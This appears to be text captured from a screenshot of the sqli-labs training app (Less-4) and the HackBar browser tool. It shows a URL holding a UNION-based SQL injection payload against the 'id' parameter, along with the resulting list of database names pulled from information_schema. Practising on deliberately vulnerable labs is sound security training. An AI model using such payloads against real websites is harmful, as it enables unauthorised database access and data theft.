 Welcome Dhakkan
Your Login name:2
Your Password:information_schema ,mysql
,mysqli ,performance_schema ,security ,sys
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://sqli.zuoxueba.org/Less-4/?id=-
2%22)%20union%20select%201,2,group_concat(schema_name,0x20)%20from%20information_schema.schemata%20--%20-
Post data Referer User Agent Cookies Clear All